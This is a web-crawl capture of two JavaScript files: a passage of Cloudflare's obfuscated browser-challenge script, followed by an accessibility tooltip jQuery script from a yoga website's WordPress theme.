c(W[WH(UQ.f)]+U[WH(UQ.g)])},U[WN(UW.a)]=function(WT){WT=WN,W[WT(Uc.Q)](c,WT(Uc.c))},J={'t':W[WN(UW.N)](cz),'lhr':co[WN(UW.h)]&&co[WN(UW.H)][WN(UW.T)]?co[WN(UW.Y)][WN(UW.e)]:'','api':d[WN(UW.A)]?!![]:![],'c':cM(),'payload':Q},U[WN(UW.G)](cF[WN(UW.x)](JSON[WN(UW.i)](J)))}function b(w,Q,c,W){return w=w-139,c=I(),W=c[w],W}function W3(Uk,UC,UO,WA,Q,c,W,d,U){if(Uk={Q:183,c:323,W:209,d:202,U:143,J:238,s:183,v:161,j:328,l:366,f:363,g:221,O:260,n:152,C:298,k:367,a:292,N:264,h:330},UC={Q:238,c:297,W:330,d:360},UO={Q:366},WA=W6,Q={'vRBVc':function(J){return J()},'TSNyh':function(J,s){return J(s)},'jWyXm':function(J,s){return J+s},'IbwGr':WA(Uk.Q),'PUXsU':function(J){return J()},'QKUNI':function(J,s){return J!==s},'vZfed':WA(Uk.c),'oyzdP':WA(Uk.W)},c=ci[WA(Uk.d)],!c)return;if(!cL())return;(W=![],d=function(Wt){if(Wt=WA,!W){if(W=!![],!Q[Wt(UO.Q)](cL))return;cS(function(J){W4(c,J)})}},Q[WA(Uk.U)](co[WA(Uk.J)],WA(Uk.s)))?Q[WA(Uk.v)]!==WA(Uk.j)?Q[WA(Uk.l)](d):d(U,J):ci[WA(Uk.f)]?co[WA(Uk.f)](Q[WA(Uk.g)],d):WA(Uk.O)===WA(Uk.n)?Q[WA(Uk.C)](W,Q[WA(Uk.k)](WA(Uk.a),d[WA(Uk.N)])):(U=co[WA(Uk.h)]||function(){},co[WA(Uk.h)]=function(Wr){Wr=WA,U(),co[Wr(UC.Q)]!==Q[Wr(UC.c)]&&(co[Wr(UC.W)]=U,Q[Wr(UC.d)](d))})}function W2(U,J,Us,We,s,v,j,l,f,g,O,n,C,k,a,N){if(Us={Q:275,c:253,W:196,d:267,U:273,J:263,s:255,v:174,j:189,l:190,f:322,g:280,O:249,n:223,C:287,k:190,a:287,N:304,h:304,H:315,T:190,Y:147,e:222,A:259,G:202,x:339,i:284,o:192,F:267,R:169,m:311,P:299,K:245,D:232,E:163},We=W6,s={},s[We(Us.Q)]=function(h,H){return h+H},s[We(Us.c)]=We(Us.W),s[We(Us.d)]=We(Us.U),v=s,!cX(0))return![];l=(j={},j[We(Us.J)]=U,j[We(Us.s)]=J,j);try{for(f=We(Us.v)[We(Us.j)]('|'),g=0;!![];){switch(f[g++]){case'0':O=v[We(Us.Q)](v[We(Us.c)]+ci[We(Us.l)][We(Us.f)]+We(Us.g),k.r)+We(Us.O);continue;case'1':C=(n={},n[We(Us.n)]=ci[We(Us.l)][We(Us.n)],n[We(Us.C)]=ci[We(Us.k)][We(Us.a)],n[We(Us.N)]=ci[We(Us.k)][We(Us.h)],n[We(Us.H)]=ci[We(Us.T)][We(Us.Y)],n[We(Us.e)]=W1,n);continue;case'2':N[We(Us.A)]=2500;continue;case'3':k=ci[We(Us.G)];continue;case'4':a={},a[We(Us.x)]=l,a[We(Us.i)]=C,a[We(Us.o)]=v[We(Us.F)],N[We(Us.R)](cF[We(Us.m)](a));continue;case'5':N[We(Us.P)](We(Us.K),O);continue;case'6':N=new ci[(We(Us.D))]();continue;case'7':N[We(Us.E)]=function(){};continue}break}}catch(h){}}function cK(W,U,J,dC,Wd,s,j,l,g){j=(dC={Q:141,c:288,W:251,d:237,U:332,J:156,s:141,v:155,j:185,l:327,f:327,g:342,O:176},Wd=W6,s={},s[Wd(dC.Q)]=function(O,n){return n==O},s[Wd(dC.c)]=function(O,n){return O===n},s[Wd(dC.W)]=function(O,n){return O===n},s);try{Wd(dC.d)===Wd(dC.U)?J(Wd(dC.J)):l=U[J]}catch(n){return'i'}if(l==null)return l===void 0?'u':'x';if(j[Wd(dC.s)](Wd(dC.v),typeof l))try{if(Wd(dC.j)==typeof l[Wd(dC.l)])return l[Wd(dC.f)](function(){}),'p'}catch(C){}return W[Wd(dC.g)][Wd(dC.O)](l)?'a':l===W[Wd(dC.g)]?'D':j[Wd(dC.c)](!0,l)?'T':j[Wd(dC.W)](!1,l)?'F':(g=typeof l,Wd(dC.j)==g?cP(W,l)?'N':'f':cm[g]||'?')}function cP(c,W,dl,WW,d,U){return dl={Q:307,c:175,W:307,d:142,U:142,J:224,s:226,v:371,j:341,l:345},WW=W6,d={},d[WW(dl.Q)]=function(J,s){return J instanceof s},d[WW(dl.c)]=function(J,s){return J<s},U=d,U[WW(dl.W)](W,c[WW(dl.d)])&&U[WW(dl.c)](0,c[WW(dl.U)][WW(dl.J)][WW(dl.s)][WW(dl.v)](W)[WW(dl.j)](WW(dl.l)))}function cM(dM,WO,Q){return dM={Q:240},WO=W6,Q={'WfOwA':function(c){return c()}},Q[WO(dM.Q)](cZ)!==null}function cp(Q,dk,WU,c){for(dk={Q:272,c:139,W:252},WU=W6,c=[];null!==Q;c=c[WU(dk.Q)](Object[WU(dk.c)](Q)),Q=Object[WU(dk.W)](Q));return c}function cL(U4,Wa,Q,c,W){return U4={Q:270,c:256},Wa=W6,Q=3600,c=cz(),W=Math[Wa(U4.Q)](Date[Wa(U4.c)]()/1e3),W-c>Q?![]:!![]}function cZ(dS,Wg,Q,c,W,d){for(dS={Q:278,c:189,W:349,d:202},Wg=W6,Q=Wg(dS.Q)[Wg(dS.c)]('|'),c=0;!![];){switch(Q[c++]){case'0':W=d.i;continue;case'1':return W;case'2':if(typeof W!==Wg(dS.W)||W<30)return null;continue;case'3':if(!d)return null;continue;case'4':d=ci[Wg(dS.d)];continue}break}}function W4(d,U,Ua,WG,J,s,v,j){if(Ua={Q:369,c:156,W:274,d:199,U:213,J:369,s:192,v:154,j:300,l:262,f:173,g:192,O:274,n:154,C:233,k:148},WG=W6,J={},J[WG(Ua.Q)]=WG(Ua.c),J[WG(Ua.W)]=WG(Ua.d),s=J,!d[WG(Ua.U)])return;U===s[WG(Ua.J)]?(v={},v[WG(Ua.s)]=s[WG(Ua.W)],v[WG(Ua.v)]=d.r,v[WG(Ua.j)]=WG(Ua.c),ci[WG(Ua.l)][WG(Ua.f)](v,'*')):(j={},j[WG(Ua.g)]=s[WG(Ua.O)],j[WG(Ua.n)]=d.r,j[WG(Ua.j)]=WG(Ua.C),j[WG(Ua.k)]=U,ci[WG(Ua.l)][WG(Ua.f)](j,'*'))}function cE(du,Wq,W,d,U,J,s,v,j,l){W=(du={Q:247,c:359,W:168,d:372,U:370,J:189,s:149,v:160,j:231,l:218,f:151,g:234,O:187,n:200,C:281,k:282,a:187,N:227,h:242,H:279},Wq=W6,{'PKswZ':Wq(du.Q),'MLtFs':Wq(du.c),'kXSnu':Wq(du.W),'NyDTP':function(f,g,O,n,C){return f(g,O,n,C)},'MihAm':Wq(du.d)});try{for(d=W[Wq(du.U)][Wq(du.J)]('|'),U=0;!![];){switch(d[U++]){case'0':J[Wq(du.s)]=W[Wq(du.v)];continue;case'1':J=co[Wq(du.j)](W[Wq(du.l)]);continue;case'2':co[Wq(du.f)][Wq(du.g)](J);continue;case'3':s=W[Wq(du.O)](pRIb1,j,j,'',s);continue;case'4':s={};continue;case'5':J[Wq(du.n)]='-1';continue;case'6':return v={},v.r=s,v.e=null,v;case'7':co[Wq(du.f)][Wq(du.C)](J);continue;case'8':j=J[Wq(du.k)];continue;case'9':s=W[Wq(du.a)](pRIb1,j,J[Wq(du.N)],'d.',s);continue;case'10':s=pRIb1(j,j[Wq(du.h)]||j[W[Wq(du.H)]],'n.',s);continue}break}}catch(f){return l={},l.r={},l.e=f,l}}function cz(U3,Wk,Q,c){return U3={Q:202,c:270,W:308},Wk=W6,Q={'oKLQW':function(W,d){return W(d)}},c=ci[Wk(U3.Q)],Math[Wk(U3.c)](+Q[Wk(U3.W)](atob,c.t))}function I(UN){return UN='addEventListener,lbnXA,LrJMp,vRBVc,jWyXm,RsEox,MAWBH,PKswZ,call,navigator,HtalT,TGQPw,error on cf_chl_props,keys,UZmRX,JSrYu,Function,QKUNI,ZbExg,symbol,FgYqV,aUjz8,detail,style,iRoyp,body,dwLrA,isNaN,sid,object,success,bind,XzWQj,1002iETpDL,MLtFs,vZfed,oeiRI,ontimeout,iuGoX,splice,SdhDi,SWClR,iframe,send,CdsWq,934245XxGvCt,ZYEGb,postMessage,3|0|6|5|2|7|1|4,lUXui,isArray,onload,bigint,uTMKT,DNVPF,CAcMd,hlMFJ,loading,XDEQC,function,8PHXKpl,NyDTP,sort,split,_cf_chl_opt,plOsA,source,tx$Ij3fJ5GniZLQFzA7KN4XMR9hTeH6uk-y2+1YOmvwbU8EWpdBSqClogrPcaDV0s,20jPmAcP,TSZOo,/cdn-cgi/challenge-platform/h/,fUWtM,121ARKklI,cloudflare-invisible,tabIndex,length,__CF$cv$params,OkPiy,iQwkp,charAt,fYwIW,getOwnPropertyNames,doMsB,DOMContentLoaded,href,GRvgD,Object,api,xhr-error,nsqfP,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,AeJto,kXSnu,mSXyp,includes,oyzdP,JBxy9,CnwA5,prototype,hasOwnProperty,toString,contentDocument,onerror,XrxwH,stringify,createElement,XMLHttpRequest,error,appendChild,join,iIxsO,vHgSY,readyState,klTqd,WfOwA,log,clientInformation,419530HZpfvN,nLtRM,POST,dJLgq,1|0|5|2|8|4|3|10|9|7|6,dFjCC,/invisible/jsd,YQrsS,TvxoW,getPrototypeOf,zEfIc,sqCAO,TYlZ6,now,fromCharCode,2343609RBYbBF,timeout,gcbut,vlCtB,parent,AdeF3,status,map,uSQiw,dCPxN,162312cWKolT,aqGRA,floor,4|1|3|0|2,concat,jsd,PuJVB,nxtaE,IDOdr,QsSCf,4|3|0|2|1,MihAm,/b/ov1/0.1522283713968514:1769649859:yfmqNyOJy4U0oF525UHadNGBTEuXI7oArfCzKyuFNNE/,removeChild,contentWindow,/jsd/oneshot/d251aa49a8a3/0.1522283713968514:1769649859:yfmqNyOJy4U0oF525UHadNGBTEuXI7oArfCzKyuFNNE/,chctx,ijgso,IWQEq,SSTpq3,CqPvA,zWilf,OHMBA,djktH,http-code:,VLver,bYiTu,randomUUID,GFYQU,IbwGr,TSNyh,open,event,laYXg,wYwKl,OnWBo,LRmiB4,YjgEz,Akhce,PuFxH,oKLQW,hYRjT,YBpsZ,QJJRMWa,random,Set,pow,pkLOA2,from,85869LatXqz,GUAag,OYPKt,boolean,dLdNA,AKGCx8,sxBaU,bOKmI,uexLV,HumiG,catch,Ibhkg,CifRi,onreadystatechange,kUUSF,kwZht,365820xjxlNA,d.cookie,sPkwY,27155NWsVWl,VzfRY,qOpRA,errorInfoObject,document,indexOf,Array,rxvNi8,undefined,[native code],LufTS,EGvKq,FvOvC,number,location,string,tOHyJ,push,WqMWT,INpdH,lAubu,hxceI,charCodeAt,display: none,PUXsU,RfmGT,pRIb1'.split(','),I=function(){return UN},I()}function W0(Ud,WY){return Ud={Q:295,c:295},WY=W6,crypto&&crypto[WY(Ud.Q)]?crypto[WY(Ud.c)]():''}function cX(c,U1,WC,W,d){return U1={Q:361,c:312},WC=W6,W={},W[WC(U1.Q)]=function(U,J){return U<J},d=W,d[WC(U1.Q)](Math[WC(U1.c)](),c)}function cS(Q,dV,dE,Wl,c,W){dV={Q:144,c:375},dE={Q:185},Wl=W6,c={'ZbExg':function(d){return d()}},W=c[Wl(dV.Q)](cE),cy(W.r,function(d,Wf){Wf=Wl,typeof Q===Wf(dE.Q)&&Q(d),cB()}),W.e&&W2(Wl(dV.c),W.e)}}()

--- FILE ---
content_type: application/javascript
request_url: https://holyyoga.net/wp-content/themes/NewHolyYoga/tootip/aria-tooltips.js
body_size: 522
content:
;(function ( $, w, doc ) {

  // enable strict mode
  'use strict';

  var a11yTT = {};

  a11yTT.init = function () {

    var $ttContainer  = $('.a11y-tip');
    var ttTrigger     = '.a11y-tip__trigger';
    var ttTheTip      = '.a11y-tip__help';


    var setup = function () {

      // this will be needed for any components that don't have an ID set
      var count = 1;

      $ttContainer.each( function () {
        var $self = $(this);
        var $trigger = $self.find(ttTrigger);
        var $tip = $self.find(ttTheTip);

        // if a trigger is not an inherently focusable element, it'll need a
        // tabindex. But if it can be inherently focused, then don't set a tabindex
        if ( !$trigger.is('a') && !$trigger.is('button') && !$trigger.is('input') && !$trigger.is('textarea') && !$trigger.is('select') ) {
          $trigger.attr('tabindex', '0');
        }

        // if a tip doesn't have an ID, then we need to generate one
        if ( !$tip.attr('id') ) {
          $tip.attr('id', 'tool_tip_' + count );
        }

        // if a trigger doesn't have an aria-described by, then we need
        // to point it to the tip's ID
        if ( !$trigger.attr('aria-describedby') ) {
          $trigger.attr('aria-describedby', $tip.attr('id') );
        }

        // if the element after a tooltip trigger does not have
        // the role of tooltip set, then set it.
        if ( !$tip.attr('role') ) {
          $tip.attr('role', 'tooltip');
        }

        // end the loop, increase count by 1
        return count = count + 1;
      });

    }


    setup();

    // if a keyboard user doesn't want/need the tooltip anymore
    // allow them to hide it by pressing the ESC key.
    // once they move focus away from the element that had the
    // the tooltip, remove the hide-tip class so that the
    // tip can be accessed again on re-focus.
    $(ttTrigger).on('hover', function ( e ) {
      var $self = $(this);

      if ( e.which == 27 ) {
        $self.parent().addClass('a11y-tip--hide');
        e.preventDefault();
        return false;
      }
    })
    .on('blur', function () {
      var $parent = $(this).parent();

      if ( $parent.hasClass('a11y-tip--hide') ) {
        $parent.removeClass('a11y-tip--hide');
      }

    });

  }; // end TT.init


  // Get this TT going!
  a11yTT.init();


})( jQuery, this, this.document );
